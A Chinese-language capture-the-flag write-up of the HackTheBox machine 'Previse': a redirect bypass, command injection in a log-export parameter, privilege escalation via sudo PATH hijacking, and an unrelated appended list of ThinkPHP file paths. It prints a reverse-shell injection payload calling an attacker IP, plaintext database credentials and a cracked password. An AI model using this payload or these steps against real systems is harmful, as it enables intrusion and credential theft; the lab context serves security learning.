
信息搜集
1 | ─# nmap -A -p- --min-rate=1000 -T4 10.10.11.104 |
只有22和80端口
web

先访问80端口,只有一个登陆口,尝试了密码爆破和sql注入,都不成功,后面看的官方对机器的描述是关于重定向的,扫到的nav.php,点到其他php都会定向会login.php。看一下bp历史包

可以看到返回包里有accounts.php的详细内容,但是状态码是302,我们尝试bp抓包后”Do interact”,修改返回包的状态码

这下就不会被重定向到login.php,可以看到正常的account页面

我们在这里新建一个用户,再正常登陆,登陆后就不会被重定向了
然后再download.php找到一个可以下载的压缩包SITEBACKUP.zip,下载下来是网站的源码,config.php可以看到mysql登陆账号密码,后面可以用,经过一番搜寻,在logs.php里面发现exec函数,里面的变量可控,大概率存在代码注入漏洞

找到导出log的php,抓到包

改变一下delim变量值
1 | delim=%3bbash+-c+'bash+-i+>%26+/dev/tcp/10.10.16.4/1234+0>%261'%3b |
成功反弹shell
提权
拿到第一反应是先登陆mysql
1 | www-data@previse:/var/www/html$ mysql -u root -p'mySQL_p@ssw0rd!:)' -e 'use previse;select * from accounts;' |
拿到 m4lwhere的加盐密码,还要看到他是什么类型的哈希
然后在accounts.php源码找到存储逻辑

Crypt()函数,md5加密来的,于是指定john的爆破格式
1 | john hash --wordlist=/home/kali/Desktop/rockyou.txt --format=md5crypt-long |
最后拿到密码ilovecody112235!登陆m4lwhere
第一件事sudo -l,找到一个可以用的脚本
1 | m4lwhere@previse:~$ sudo -l |
没有修改权限,第一反应是修改环境变量,里面用到gzip
1 | cd /tmp |
提权成功

总结
真感觉htb质量高,难度适中,什么知识点都需要,最开始重定向分析那个算是基础,这次复盘下来也是加深了印象,拿到源码后审计这块真需要耐心。。。
\server\index.php
\server\simplewind\Core\ThinkPHP.php
\server\simplewind\Core\Library\Think\Think.class.php
\server\simplewind\Core\Library\Think\Storage.class.php
\server\simplewind\Core\Library\Think\Storage\Driver\File.class.php
\server\simplewind\Core\Mode\common.php
\server\simplewind\Core\Common\functions.php
\server\application\Common\Common\function.php
\server\simplewind\Core\Library\Think\Hook.class.php
\server\simplewind\Core\Library\Think\App.class.php
\server\simplewind\Core\Library\Think\Dispatcher.class.php
\server\simplewind\Core\Library\Think\Route.class.php
\server\simplewind\Core\Library\Think\Controller.class.php
\server\simplewind\Core\Library\Think\View.class.php
\server\simplewind\Core\Library\Behavior\BuildLiteBehavior.class.php
\server\simplewind\Core\Library\Behavior\ParseTemplateBehavior.class.php
\server\simplewind\Core\Library\Behavior\ContentReplaceBehavior.class.php
\server\simplewind\Core\Conf\convention.php
\server\application\Common\Conf\config.php
\server\data\conf\db.php
\server\data\conf\config.php
\server\data\conf\route.php
\server\application\Common\Conf\alias.php
\server\application\Common\Conf\tags.php
\server\simplewind\Core\Lang\zh-cn.php
\server\simplewind\Core\Conf\debug.php
\server\application\Common\Conf\debug.php
\server\application\Common\Behavior\InitHookBehavior.class.php
\server\simplewind\Core\Library\Think\Behavior.class.php
\server\simplewind\Core\Library\Think\Cache.class.php
\server\simplewind\Core\Library\Think\Cache\Driver\File.class.php
\server\application\Common\Common\extend.php
\server\application\Portal\Conf\config.php
\server\application\Portal\Common\function.php
\server\simplewind\Core\Library\Behavior\ReadHtmlCacheBehavior.class.php
\server\simplewind\Core\Library\Behavior\CheckLangBehavior.class.php
\server\application\Common\Lang\zh-cn.php
\server\application\Portal\Controller\IndexController.class.php
\server\application\Common\Controller\HomebaseController.class.php
\server\application\Common\Controller\AppframeController.class.php
\server\simplewind\Core\Library\Think\Template.class.php
\server\simplewind\Core\Library\Think\Template\TagLib\Cx.class.php
\server\simplewind\Core\Library\Think\Template\TagLib.class.php
\server\application\Common\Lib\Taglib\TagLibSpadmin.class.php
\server\application\Common\Lib\Taglib\TagLibHome.class.php
\server\application\Portal\Lib\Taglib\Portal.class.php
\server\data\runtime\Cache\Portal\5c2fc9f3dd331fb0470c86f0c6552505.php
\server\simplewind\Core\Library\Think\Model.class.php
\server\simplewind\Core\Library\Think\Db.class.php
\server\simplewind\Core\Library\Think\Db\Driver\Mysql.class.php
\server\simplewind\Core\Library\Think\Db\Driver.class.php
\server\simplewind\Lib\Util\Tree.class.php
\server\simplewind\Core\Library\Behavior\WriteHtmlCacheBehavior.class.php
\server\application\Common\Behavior\TmplStripSpaceBehavior.class.php
\server\simplewind\Core\Library\Behavior\ShowPageTraceBehavior.class.php